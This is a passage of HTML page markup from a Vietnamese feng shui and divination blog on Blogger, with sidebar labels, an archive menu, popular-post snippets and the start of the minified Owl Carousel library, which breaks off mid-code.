<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/LU%E1%BA%ACN%20H%C3%94N%20NH%C3%82N%20%28H%C3%81N%20V%C4%82N%29'>LUẬN HÔN NHÂN (HÁN VĂN)</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y'>Phong thủy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85'>Phong tục nghi lễ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u'>tài liệu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Th%C3%A1i%20%E1%BA%A5t%20t%E1%BB%AD%20vi%202018'>Thái ất tử vi 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi'>Tử vi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi%20%C4%91%E1%BA%A9u%20s%E1%BB%91'>Tử vi đẩu số</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/X%E1%BB%A8NG%20C%E1%BB%90T%20TO%C3%81N%20M%E1%BB%86NH%20PH%C3%81P%20%28B%E1%BA%A2N%20CH%E1%BB%AE%20H%C3%81N%29'>XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Lưu trữ</option>
<option value='http://www.phongthuychanthu.com/2025/04/'>tháng 4 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2025/03/'>tháng 3 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2024/01/'>tháng 1 2024 (1)</option>
<option value='http://www.phongthuychanthu.com/2023/08/'>tháng 8 2023 (3)</option>
<option value='http://www.phongthuychanthu.com/2019/06/'>tháng 6 2019 (1)</option>
<option value='http://www.phongthuychanthu.com/2019/05/'>tháng 5 2019 (11)</option>
<option value='http://www.phongthuychanthu.com/2019/04/'>tháng 4 2019 (14)</option>
<option value='http://www.phongthuychanthu.com/2019/03/'>tháng 3 2019 (9)</option>
<option value='http://www.phongthuychanthu.com/2019/02/'>tháng 2 2019 (63)</option>
<option value='http://www.phongthuychanthu.com/2019/01/'>tháng 1 2019 (60)</option>
<option value='http://www.phongthuychanthu.com/2018/12/'>tháng 12 2018 (11)</option>
<option value='http://www.phongthuychanthu.com/2018/11/'>tháng 11 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/10/'>tháng 10 2018 (3)</option>
<option value='http://www.phongthuychanthu.com/2018/09/'>tháng 9 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/08/'>tháng 8 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/07/'>tháng 7 2018 (2)</option>
<option value='http://www.phongthuychanthu.com/2018/06/'>tháng 6 2018 (8)</option>
<option value='http://www.phongthuychanthu.com/2018/05/'>tháng 5 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/04/'>tháng 4 2018 (14)</option>
<option value='http://www.phongthuychanthu.com/2018/02/'>tháng 2 2018 (9)</option>
<option value='http://www.phongthuychanthu.com/2018/01/'>tháng 1 2018 (67)</option>
<option value='http://www.phongthuychanthu.com/2017/12/'>tháng 12 2017 (170)</option>
<option value='http://www.phongthuychanthu.com/2017/08/'>tháng 8 2017 (2)</option>
<option value='http://www.phongthuychanthu.com/2017/05/'>tháng 5 2017 (10)</option>
<option value='http://www.phongthuychanthu.com/2017/01/'>tháng 1 2017 (7)</option>
<option value='http://www.phongthuychanthu.com/2016/09/'>tháng 9 2016 (3)</option>
<option value='http://www.phongthuychanthu.com/2016/05/'>tháng 5 2016 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Bình luận gần đây</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Được tạo bởi <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4108763197898660544?po\x3d6639269121070070731\x26origin\x3dhttp://www.phongthuychanthu.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bài viết mới</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Xem nhiều</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var 